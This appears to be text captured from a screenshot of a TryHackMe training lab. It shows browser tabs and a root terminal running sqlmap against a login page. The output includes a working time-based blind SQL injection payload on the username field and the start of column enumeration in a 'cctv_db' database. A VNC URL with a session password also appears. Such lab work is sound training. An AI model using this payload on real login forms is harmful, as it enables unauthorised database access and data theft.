 Activities Firefox Jan 1 06:04
TryHackMe | TryH
(502) Discord | #a
TryHackMe | Adv
MUTED
TryHackMe | Adv
MUTED
THM Browser-Ba
TryHackMe | SQL
MUTED
Search | Splunk 8
Channel content
1.0.1 - Release N
https://vnc.tryhackme.tech/index.html?host=proxy-8.tryhackme.tech&password=a938a2792e3e11fd&proxyIP=10.10.72.155&resize=remote
Applications Places System Wed 1 Jan, 04:04 AttackBox IP:10.10.72.155
Login Page — Mozilla Firefox
root@ip-10-10-72-155: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-72-155: ~ root@ip-10-10-72-155: ~ root@ip-10-10-72-155: ~
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 04:04:06 /2025-01-01/
[04:04:06] [INFO] parsing HTTP request from 'req.txt'
[04:04:06] [INFO] resuming back-end DBMS 'mysql'
[04:04:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 8828 FROM (SELECT(SLEEP(5)))kyjg) AND 'qUnW'='qUnW&password=test&ok=Submit
---
[04:04:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:04:07] [INFO] fetching columns for table 'recordings' in database 'cctv_db'
[04:04:07] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[04:04:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pot
ential disruptions
ettings
gth
Inspector
Notes